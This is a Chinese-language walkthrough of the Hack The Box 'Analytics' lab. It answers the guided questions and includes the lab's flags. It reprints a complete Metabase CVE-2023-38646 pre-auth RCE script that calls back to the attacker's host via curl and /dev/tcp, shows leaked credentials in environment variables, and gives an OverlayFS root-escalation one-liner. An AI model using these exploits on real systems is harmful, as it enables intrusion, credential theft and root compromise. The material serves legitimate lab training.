目录
连接至HTB服务器并启动靶机
1.How many open TCP ports are listening on Analytics?
2.What subdomain is configured to provide a different application on the target web server?
3.What application is running on data.analytical.htb?
4.What version of Metabase is the target running?
5.What is the 2023 CVE ID assigned to the pre-authentication, remote code execution vulnerability in this version of Metabase?
6.What is the value of the setup-token used by this Metabase instance?
7.Which Metabase API endpoint is used to execute arbitrary commands using the token?
8.Which user is the Metabase application running as?
9.Which environment variable contains the password for the metalytics user?
10.Submit the flag located in the metalytics user's home directory.
USER_FLAG:f5fda9c837bc74fb814606ff409a61d3
11.What kernel version is installed on the host system?
12&13.What Ubuntu release is the system running?
14.Submit the flag located in the root user's home directory.
ROOT_FLAG:e003932489c1090f9447ef3550b4b7f2
连接至HTB服务器并启动靶机
靶机IP:10.10.11.233
分配IP:10.10.16.22
1.How many open TCP ports are listening on Analytics?
使用nmap对靶机TCP端口进行开放扫描
nmap -p- --min-rate=1500 -sS -Pn 10.10.11.233┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nmap -p- --min-rate=1500 -sS -Pn 10.10.11.233
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-28 23:04 EDT
Nmap scan report for 10.10.11.233
Host is up (0.077s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 44.80 seconds
由扫描结果可见,靶机开放22、80端口共2个端口
2.What subdomain is configured to provide a different application on the target web server?
使用nmap对靶机22、80端口进行脚本、服务信息扫描
nmap -p 22,80 -sCV 10.10.11.233
使用curl访问靶机80端口服务,从头部信息可见被重定位至:analytical.htb
curl -I http://10.10.11.233┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# curl -I http://10.10.11.233
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 29 Oct 2024 03:02:54 GMT
Content-Type: text/html
Content-Length: 154
Connection: keep-alive
Location: http://analytical.htb/
将靶机IP与域名绑定使DNS从本地解析
echo '10.10.11.233 analytical.htb' >> /etc/hosts该地址默认界面响应为302

使用ffuf对靶机主域名进行路径FUZZ
ffuf -u http://analytical.htb/FUZZ -w ../dictionary/common.txt
可见主域就是纯纯的静态网页,没有继续测试的必要
使用ffuf对靶机域名进行子域名FUZZ
ffuf -u http://analytical.htb/ -H 'Host:FUZZ.analytical.htb' -w ../dictionary/subdomains-top1mil-5000.txt -fc 302
扫描子域:data.analytical.htb
3.What application is running on data.analytical.htb?
使用浏览器访问子域:data.analytical.htb

该子域运行的WebAPP为:Metabase
4.What version of Metabase is the target running?
使用curl访问子域获得响应,查找版本信息
curl http://data.analytical.htb/ | grep version
由回显可知,该WebAPP版本为:v0.46.6
5.What is the 2023 CVE ID assigned to the pre-authentication, remote code execution vulnerability in this version of Metabase?
使用searchsploit对Metabase进行漏洞搜索
searchsploit metabase
将EXP拷贝到当前目录下
searchsploit -m 51797.py┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# searchsploit -m 51797.py
Exploit: Metabase 0.46.6 - Pre-Auth Remote Code Execution
URL: https://www.exploit-db.com/exploits/51797
Path: /usr/share/exploitdb/exploits/linux/webapps/51797.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable, with very long lines (317)
Copied to: /home/kali/Desktop/temp/51797.py
查看该EXP代码
cat 51797.py# Exploit Title: metabase 0.46.6 - Pre-Auth Remote Code Execution
# Google Dork: N/A
# Date: 13-10-2023
# Exploit Author: Musyoka Ian
# Vendor Homepage: https://www.metabase.com/
# Software Link: https://www.metabase.com/
# Version: metabase 0.46.6
# Tested on: Ubuntu 22.04, metabase 0.46.6
# CVE : CVE-2023-38646#!/usr/bin/env python3import socket
from http.server import HTTPServer, BaseHTTPRequestHandler
from typing import Any
import requests
from socketserver import ThreadingMixIn
import threading
import sys
import argparse
from termcolor import colored
from cmd import Cmd
import re
from base64 import b64decodeclass Termial(Cmd):prompt = "metabase_shell > "def default(self,args):shell(args)class Handler(BaseHTTPRequestHandler):def do_GET(self):global successif self.path == "/exploitable":self.send_response(200)self.end_headers()self.wfile.write(f"#!/bin/bash\n$@ | base64 -w 0 > /dev/tcp/{argument.lhost}/{argument.lport}".encode())success = Trueelse:print(self.path)#sys.exit(1)def log_message(self, format: str, *args: Any) -> None:return Noneclass Server(HTTPServer):passdef run():global httpserverhttpserver = Server(("0.0.0.0", argument.sport), Handler)httpserver.serve_forever()def exploit():global success, setup_tokenprint(colored("[*] Retriving setup token", "green"))setuptoken_request = requests.get(f"{argument.url}/api/session/properties")setup_token = re.search('"setup-token":"(.*?)"', setuptoken_request.text, re.DOTALL).group(1)print(colored(f"[+] Setup token: {setup_token}", "green"))print(colored("[*] Tesing if metabase is vulnerable", "green"))payload = {"token": setup_token,"details":{"is_on_demand": False,"is_full_sync": False,"is_sample": False,"cache_ttl": None,"refingerprint": False,"auto_run_queries": True,"schedules":{},"details":{"db": f"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER IAMPWNED BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\nnew java.net.URL('http://{argument.lhost}:{argument.sport}/exploitable').openConnection().getContentLength()\n$$--=x\\;","advanced-options": False,"ssl": True},"name": "an-sec-research-musyoka","engine": "h2"}}timer = 0print(colored(f"[+] Starting http server on port {argument.sport}", "blue"))thread = threading.Thread(target=run, )thread.start()while timer != 120:test = requests.post(f"{argument.url}/api/setup/validate", json=payload)if success == True :print(colored("[+] Metabase version seems exploitable", "green"))breakelif timer == 120:print(colored("[-] Service does not seem exploitable exiting ......", "red"))sys.exit(1)print(colored("[+] Exploiting the server", "red"))terminal = Termial()terminal.cmdloop()def shell(command):global setup_token, payload2payload2 = {"token": setup_token,"details":{"is_on_demand": False,"is_full_sync": False,"is_sample": False,"cache_ttl": None,"refingerprint": False,"auto_run_queries": True,"schedules":{},"details":{"db": f"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('curl {argument.lhost}:{argument.sport}/exploitable -o /dev/shm/exec.sh')\n$$--=x","advanced-options": False,"ssl": True},"name": "an-sec-research-team","engine": "h2"}}output = requests.post(f"{argument.url}/api/setup/validate", json=payload2)bind_thread = threading.Thread(target=bind_function, )bind_thread.start()#updating the payloadpayload2["details"]["details"]["db"] = f"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash /dev/shm/exec.sh {command}')\n$$--=x"requests.post(f"{argument.url}/api/setup/validate", json=payload2)#print(output.text)def bind_function():try:sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)sock.bind(("0.0.0.0", argument.lport))sock.listen()conn, addr = sock.accept()data = conn.recv(10240).decode("ascii")print(f"\n{(b64decode(data)).decode()}")except Exception as ex:print(colored(f"[-] Error: {ex}", "red"))passif __name__ == "__main__":print(colored("[*] Exploit script for CVE-2023-38646 [Pre-Auth RCE in Metabase]", "magenta"))args = argparse.ArgumentParser(description="Exploit script for CVE-2023-38646 [Pre-Auth RCE in Metabase]")args.add_argument("-l", "--lhost", metavar="", help="Attacker's bind IP Address", type=str, required=True)args.add_argument("-p", "--lport", metavar="", help="Attacker's bind port", type=int, required=True)args.add_argument("-P", "--sport", metavar="", help="HTTP Server bind port", type=int, required=True)args.add_argument("-u", "--url", metavar="", help="Metabase web application URL", type=str, required=True)argument = args.parse_args()if argument.url.endswith("/"):argument.url = argument.url[:-1]success = Falseexploit()由EXP中注释信息可知,该EXP基于漏洞:CVE-2023-38646
6.What is the value of the setup-token used by this Metabase instance?
从上文EXP中可以找到一个关于API的路径:/api/session/properties

使用curl对此路径进行访问,查找token字段
curl http://data.analytical.htb/api/session/properties | grep 'token'
"setup-token":249fa03d-fd94-4d5b-b94f-b4ebf3df681f
7.Which Metabase API endpoint is used to execute arbitrary commands using the token?
在上文EXP中找到相关API漏洞利用路径

该API端点通过使用token执行任意命令:/api/setup/validate

8.Which user is the Metabase application running as?
利用从searchsploit拿到的EXP进行漏洞利用
python 51797.py -l 10.10.16.22 -p 1425 -u http://data.analytical.htb
执行whoami命令由回显可知,当前用户为:metabase
9.Which environment variable contains the password for the metalytics user?
输出当前已设置的所有环境变量
printenvprintenv
metabase_shell >
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=f4af1d665e96
LANGUAGE=en_US:en
MB_JETTY_HOST=0.0.0.0
JAVA_HOME=/opt/java/openjdk
MB_DB_FILE=//metabase.db/metabase.db
PWD=/
LOGNAME=metabase
MB_EMAIL_SMTP_USERNAME=
HOME=/home/metabase
LANG=en_US.UTF-8
META_USER=metalytics
META_PASS=An4lytics_ds20223#
MB_EMAIL_SMTP_PASSWORD=
USER=metabase
SHLVL=2
MB_DB_USER=
FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/bin/printenv
在环境变量:META_USER、META_PASS可见一份用户凭证
账户:metalytics
密码:An4lytics_ds20223#
10.Submit the flag located in the metalytics user's home directory.
使用上文凭证连接靶机SSH服务
ssh metalytics@10.10.11.233
查找user_flag位置
find / -name 'user.txt' 2>/dev/null查看user_flag内容
cat /home/metalytics/user.txtmetalytics@analytics:~$ find / -name 'user.txt' 2>/dev/null
/home/metalytics/user.txt
metalytics@analytics:~$ cat /home/metalytics/user.txt
f5fda9c837bc74fb814606ff409a61d3
USER_FLAG:f5fda9c837bc74fb814606ff409a61d3
11.What kernel version is installed on the host system?
查看系统相关信息
uname -ametalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
由回显可见该系统内核为:analytics 6.2.0-25-generic
12&13.What Ubuntu release is the system running?
查看靶机系统发行版相关信息
lsb_release -ametalytics@analytics:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 22.04.3 LTS
Release: 22.04
Codename: jammy
PS:由于这道题不管怎么填都填不对,往上也找不到任何做对这道题的人所以略过此题

14.Submit the flag located in the root user's home directory.
将该Ubuntu发行版本拿到Google进行搜索

在文中可以找到EXP

unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")'
将执行命令id改为/bin/bash
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("/bin/sh")'

查找root_flag位置
find / -name 'root.txt'查看root_flag内容
cat /root/root.txt# find / -name 'root.txt'
/root/root.txt
# cat /root/root.txt
e003932489c1090f9447ef3550b4b7f2